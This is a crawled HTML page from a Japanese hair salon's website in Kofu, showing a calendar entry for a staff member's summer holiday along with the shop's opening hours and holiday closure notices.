

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vert-osyare.com/calendar/941919
body_size: 2470
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室 - 手塚夏休み</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="甲府の美容室、おしゃれな美容室、大人の美容室、 サロン・ド・ボテ ヴェール,ヘアサロン" />
<meta name="description" content="甲府の美容室サロン・ド・ボテ・ヴェール<br />
定休日の変更<br />
2024年1月より<br />
毎週火曜日・水曜日を定休日とさせて頂きます。<br />
営業時間  9：30～17：00<br />
店内は、アルコール液消毒、スタッフマスク着用<br />
お客様用マスクの用意もありますので安心して御来店下さい。<br />
年末年始のお知らせ<br />
12月30日（火）・31日（水）定休日の為お休み<br />
1月1日（木）・2日（金）・3日(土）お正月休み<br />
1月4日（日）より通常営業致します<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
" />
<meta property="og:title" content="サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室" />
<meta property="og:image" content="https://cdn.goope.jp/22910/140807220603ss5n.jpg" />
<meta property="og:site_name" content="サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?156243-1588132381";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;055-237-5541</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://vert-osyare.com"><img src='//cdn.goope.jp/22910/140807220603ss5n_m.jpg' alt='サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室' /></a></h1>
    <div class="site_description site_description_smartphone">甲府の美容室サロン・ド・ボテ・ヴェール<br />
定休日の変更<br />
2024年1月より<br />
毎週火曜日・水曜日を定休日とさせて頂きます。<br />
営業時間  9：30～17：00<br />
店内は、アルコール液消毒、スタッフマスク着用<br />
お客様用マスクの用意もありますので安心して御来店下さい。<br />
年末年始のお知らせ<br />
12月30日（火）・31日（水）定休日の為お休み<br />
1月1日（木）・2日（金）・3日(土）お正月休み<br />
1月4日（日）より通常営業致します<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">スタッフ休暇</span>&nbsp; <span class="schedule_detail_date">2015-08-13 (Thu)</span> 
        </div>
        <div class="schedule_detail_title">
          手塚夏休み
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">サロン コンセプト</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="http://blog.goo.ne.jp/vert-osyare-vert" target="_blank" class="navi_links links_15103">スタッフ ブログ（随時更新）</a></li>
    
    <li><a href="/photo"  class="navi_photo">フォトアルバム</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.02.02 Monday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">22</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">145</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">609852</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/vert"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">サロン・ド・ボテ 　ヴェール&nbsp; </div>
      </div>
      <div class="shop_tel_footer">055-237-5541</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://vert-osyare.com">サロン・ド・ボテ 　ヴェール</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>